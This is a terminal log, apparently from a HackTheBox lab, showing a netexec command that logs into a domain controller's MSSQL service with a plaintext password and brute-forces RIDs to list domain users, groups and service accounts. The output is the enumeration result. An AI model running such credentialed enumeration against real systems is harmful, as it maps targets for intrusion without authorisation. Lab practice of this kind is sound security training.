 ┌──(kali㉿kali)-[~/github/Tools/PassCrack/pbkdf2-hashcat-converter]
└─$ nxc mssql eighteen.htb -u 'kevin' -p 'iNa2we6haRj2gaw!' --rid-brute --local-auth
MSSQL 10.129.35.12 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:e
ighteen.htb) (EncryptionReq:False)
MSSQL 10.129.35.12 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
MSSQL 10.129.35.12 1433 DC01 498: EIGHTEEN\Enterprise Read-only Domain Controllers
MSSQL 10.129.35.12 1433 DC01 500: EIGHTEEN\Administrator
MSSQL 10.129.35.12 1433 DC01 501: EIGHTEEN\Guest
MSSQL 10.129.35.12 1433 DC01 502: EIGHTEEN\krbtgt
MSSQL 10.129.35.12 1433 DC01 512: EIGHTEEN\Domain Admins
MSSQL 10.129.35.12 1433 DC01 513: EIGHTEEN\Domain Users
MSSQL 10.129.35.12 1433 DC01 514: EIGHTEEN\Domain Guests
MSSQL 10.129.35.12 1433 DC01 515: EIGHTEEN\Domain Computers
MSSQL 10.129.35.12 1433 DC01 516: EIGHTEEN\Domain Controllers
MSSQL 10.129.35.12 1433 DC01 517: EIGHTEEN\Cert Publishers
MSSQL 10.129.35.12 1433 DC01 518: EIGHTEEN\Schema Admins
MSSQL 10.129.35.12 1433 DC01 519: EIGHTEEN\Enterprise Admins
MSSQL 10.129.35.12 1433 DC01 520: EIGHTEEN\Group Policy Creator Owners
MSSQL 10.129.35.12 1433 DC01 521: EIGHTEEN\Read-only Domain Controllers
MSSQL 10.129.35.12 1433 DC01 522: EIGHTEEN\Cloneable Domain Controllers
MSSQL 10.129.35.12 1433 DC01 525: EIGHTEEN\Protected Users
MSSQL 10.129.35.12 1433 DC01 526: EIGHTEEN\Key Admins
MSSQL 10.129.35.12 1433 DC01 527: EIGHTEEN\Enterprise Key Admins
MSSQL 10.129.35.12 1433 DC01 528: EIGHTEEN\Forest Trust Accounts
MSSQL 10.129.35.12 1433 DC01 529: EIGHTEEN\External Trust Accounts
MSSQL 10.129.35.12 1433 DC01 553: EIGHTEEN\RAS and IAS Servers
MSSQL 10.129.35.12 1433 DC01 571: EIGHTEEN\Allowed RODC Password Replication Group
MSSQL 10.129.35.12 1433 DC01 572: EIGHTEEN\Denied RODC Password Replication Group
MSSQL 10.129.35.12 1433 DC01 1000: EIGHTEEN\DC01$
MSSQL 10.129.35.12 1433 DC01 1101: EIGHTEEN\DnsAdmins
MSSQL 10.129.35.12 1433 DC01 1102: EIGHTEEN\DnsUpdateProxy
MSSQL 10.129.35.12 1433 DC01 1601: EIGHTEEN\mssqlsvc
MSSQL 10.129.35.12 1433 DC01 1602: EIGHTEEN\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.129.35.12 1433 DC01 1603: EIGHTEEN\HR
MSSQL 10.129.35.12 1433 DC01 1604: EIGHTEEN\IT
MSSQL 10.129.35.12 1433 DC01 1605: EIGHTEEN\Finance
MSSQL 10.129.35.12 1433 DC01 1606: EIGHTEEN\jamie.dunn